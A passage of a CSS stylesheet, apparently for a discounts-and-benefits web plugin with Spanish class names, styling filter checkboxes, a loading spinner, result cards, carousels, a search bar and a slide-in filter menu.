  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 3px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias {
  margin-bottom: 20px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__dias {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__dias--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox] {
  position: relative;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 3px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form input[type=submit] {
  width: 100%;
  border-radius: 8px;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle {
  display: none;
  margin: 100px auto;
  width: 40px;
  height: 40px;
  position: relative;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle:before {
  content: "";
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}
@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px;
  justify-content: center;
  justify-items: center;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 48px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result {
  height: 100%;
  width: 254px;
  max-height: 190px;
  max-width: 157px;
  border-radius: 10px;
  padding: 8px;
  box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  text-decoration: none;
  background-color: white;
}
body .plugin-bh .plugin-bh__main--results .results__content .result:hover {
  text-decoration: none;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result {
    max-height: 358px;
    max-width: 254px;
    padding: 16px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img {
  width: 141px;
  height: 90px;
  margin-bottom: 22px;
  border-radius: 10px;
  position: relative;
  background-size: cover !important;
  background-position: center !important;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--img {
    width: 222px;
    height: 143px;
    object-fit: cover;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img img {
  width: 100%;
  height: 100%;
  border-radius: 8px;
  object-fit: contain;
  display: flex;
  margin: 0 auto;
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento {
  background: rgb(243, 115, 32);
  color: white;
  font-size: 12px;
  width: 100px;
  height: 35px;
  position: absolute;
  border-radius: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  right: 0;
  bottom: -20px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento {
    width: 130px;
    height: 33px;
    font-size: 22px;
    bottom: -26px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento span {
  font-weight: bold;
  font-size: 12px;
  text-align: center;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento span {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--info {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  gap: 8px;
  text-align: left;
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--name {
  font-size: 12px;
  font-weight: bold;
  color: black;
  line-height: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--name {
    font-size: 16px;
    line-height: 30px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--cat {
  font-size: 12px;
  color: rgb(74, 74, 74);
  padding-bottom: 9px;
  line-height: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--cat {
    font-size: 14px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--btn {
  display: none;
  justify-content: center;
  margin-top: 48px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--btn {
    display: flex;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--btn button {
  width: 143px;
  height: 48px;
  background: rgb(243, 115, 32);
  color: white;
  border-radius: 8px;
  font-size: 16px;
  padding: 0;
  border: none !important;
}
body .shortcode-features {
  border-radius: 15px;
  background-color: rgba(238, 101, 12, 0.05);
  -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.05);
  width: 105%;
}
@media (min-width: 760px) {
  body .shortcode-features {
    -webkit-box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.05);
    width: 100%;
  }
}
body .shortcode-features--title h3 {
  color: #F37320;
  font-size: 12px;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-features--title h3 {
    font-size: 17px;
  }
}
body .shortcode-features--list {
  margin-top: 5px;
  overflow: visible;
}
@media (min-width: 760px) {
  body .shortcode-features--list {
    margin-top: 10px;
    overflow: hidden;
    padding: 20px;
  }
}
body .shortcode-features--list .swiper-wrapper {
  overflow: visible;
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card {
  background-color: #ffffff;
  border-radius: 5px;
  border-color: transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
  transition: border 0.4s ease-in-out;
  border: 0.5px solid transparent;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-img {
    text-align: center;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-img img {
    max-height: 81px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 5px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit {
    padding: 0px 25px;
    margin-top: 30px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 15px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title {
    margin-top: 30px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link {
    margin-top: 30px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link span {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link span {
    font-size: 13px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card:hover {
  text-decoration: none;
  border: 0.5px solid #F37320;
}
body .shortcode-alliance {
  border-radius: 15px;
  background-color: #ffffff;
  width: 105%;
}
@media (min-width: 760px) {
  body .shortcode-alliance {
    width: 100%;
  }
}
body .shortcode-alliance--title h3 {
  color: #F37320;
  font-size: 12px;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--title h3 {
    font-size: 17px;
  }
}
body .shortcode-alliance--title .icon a img {
  width: 15px;
}
body .shortcode-alliance--list {
  margin-top: 5px;
  overflow: visible;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list {
    margin-top: 10px;
    overflow: hidden;
    padding: 20px;
  }
}
body .shortcode-alliance--list .swiper-wrapper {
  overflow: visible;
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card {
  background-color: #ffffff;
  border-radius: 5px;
  border-color: transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
  text-decoration: none;
  transition: border 0.4s ease-in-out;
  border: 0.5px solid transparent;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-img {
    text-align: center;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-img img {
    max-height: 81px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 5px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit {
    padding: 0px 25px;
    margin-top: 30px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 15px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title {
    margin-top: 30px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link {
    margin-top: 30px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link span {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link span {
    font-size: 13px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card:hover {
  text-decoration: none;
  border: 0.5px solid #F37320;
}
body .shortcode-navbar {
  border-radius: 0px;
  background: #ffffff;
  padding: 0px 20px;
  position: relative;
  bottom: -50px;
  transform: translateY(-50px);
  transition: transform 0.5s;
}

body .shortcode-navbar::after {
  content: "";
  position: absolute;
  display: block;
  width: 300%;
  height: 0.5px;
  left: -100%;
  bottom: 0;
  box-shadow: 0px 3px 4px 0px rgba(0, 0, 0, 0.15);
}
@media (min-width: 760px) {
  body .shortcode-navbar {
    border-radius: 25px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    padding-bottom: 1px;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container {
  display: grid;
  grid-template-columns: 65% 1fr;
  padding: 10px 0px;
  column-gap: 30px;
  align-items: center;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container {
    display: flex;
    justify-content: center;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs {
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container--inputs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    column-gap: 30px;
    align-items: center;
    margin-bottom: 0;
    width: 100%;
    max-width: 552px;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  max-height: 200px;
  display: none;
  position: absolute;
  width: 100%;
  z-index: 10;
  background: white;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  top: 35px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar li {
  list-style: none;
  border-bottom: 1px solid rgba(128, 128, 128, 0.2784313725);
  background-color: #ffffff;
  padding: 0.5rem;
  cursor: pointer;
  font-size: 14px;
  color: #9B9B9B;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar li:hover {
  background-color: #f17422;
  color: white;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar li:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-encontrados {
  font-size: 16px;
  color: rgb(88, 89, 91);
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper {
  position: relative;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper {
    margin-bottom: 0px;
    order: 1;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper input {
  width: 100%;
  height: 41px;
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 8px;
  padding: 5px 20px;
  padding-left: 40px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper input::placeholder {
  color: #9B9B9B;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper button {
  background: none;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper form {
  position: relative;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #donde-buscando::placeholder {
  color: #eb6d0c;
  font-weight: bold;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns {
  display: flex;
  gap: 20px;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 54px;
  height: 56px;
  border: 0px;
  border-radius: 8px;
  background-color: white !important;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container--btns {
    max-width: 119px;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter {
  font-size: 16px;
  color: #606162;
  display: flex;
  align-items: center;
  gap: 17px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter .text {
  font-size: 13px;
  color: #9B9B9B;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter i {
  color: #eb6d0c;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter img {
  width: 28px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--empty i {
  color: #eb6d0c;
}
body .shortcode-navbar--top .top__container--filter .filter__container--search .search--btn {
  display: flex;
  justify-content: end;
}
body .shortcode-navbar--top .top__container--filter .filter__container--search .search--btn i {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 50%;
  padding: 10px;
  color: grey;
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon {
  display: flex;
  flex-direction: column;
  align-items: center;
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle {
  width: 53px;
  height: 53px;
  border-radius: 50%;
  border: 1px #F37320 solid;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle {
    width: 74px;
    height: 74px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle img {
  width: 25px;
  height: 25px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle img {
    width: 45px;
    height: 45px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle.active {
  background-color: rgba(243, 115, 32, 0.2);
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-text {
  font-size: 7.5px;
  color: #F37320;
  display: block;
  text-align: center;
  line-height: 1.2;
  margin-top: 10px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-text {
    font-size: 11px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon:hover {
  cursor: pointer;
  text-decoration: none;
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon:hover .icon-circle {
  background-color: rgba(243, 115, 32, 0.2);
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next {
  right: -10px;
  top: 27px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next {
    top: 37px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next::after {
  font-size: 15px;
  color: #F37320;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next::after {
    font-size: 20px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev {
  left: -10px;
  top: 27px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev {
    top: 37px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev::after {
  font-size: 15px;
  color: #F37320;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev::after {
    font-size: 20px;
  }
}
body .shortcode-navbar--menu {
  margin-top: 5px;
  position: relative;
}
body .shortcode-navbar--menu #accordionPanelsFilter {
  position: fixed;
  top: 0;
  left: 0;
  width: 85%;
  left: -5000px;
  background-color: white;
  height: 95vh;
  padding: 50px 20px;
  z-index: 10000;
  overflow: auto;
  -webkit-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  -moz-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  transition: all 0.4s ease-in;
  border-radius: 10px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu #accordionPanelsFilter {
    width: 40%;
  }
}
body .shortcode-navbar--menu #accordionPanelsFilter .buttonClose {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}
body .shortcode-navbar--menu #accordionPanelsFilter.active {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.4s ease-in;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu #accordionPanelsFilter.active {
    left: 80%;
  }
}
body .shortcode-navbar--menu .menu__title {
  margin-bottom: 30px;
}
body .shortcode-navbar--menu .menu__title h3 {
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 20px;
  color: #8C8989;
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu .menu__title h3 {
    font-size: 28px;
  }
}
body .shortcode-navbar--menu .menu__title span {
  color: #8C8989;
  font-size: 12px;
}
body .shortcode-navbar--menu form {
  font-size: 14px;
}
body .shortcode-navbar--menu form .menu__ubicacion {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__ubicacion {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__ubicacion--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__ubicacion--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__ubicacion--inputs select {
  width: 100%;
  margin-bottom: 5px;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 10px !important;
  font-weight: normal !important;
  padding: 5px !important;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__ubicacion--inputs select {
    font-size: 12px !important;
  }
}
body .shortcode-navbar--menu form .menu__ubicacion--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__ubicacion--inputs select option {
  color: #8C8989 !important;
}
body .shortcode-navbar--menu form .menu__rubros {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__rubros {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__rubros--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__rubros--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .shortcode-navbar--menu form .menu__rubros--inputs select {
  width: 100%;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 16px;
}
body .shortcode-navbar--menu form .menu__rubros--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__rubros--inputs select option {
  color: #777 !important;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
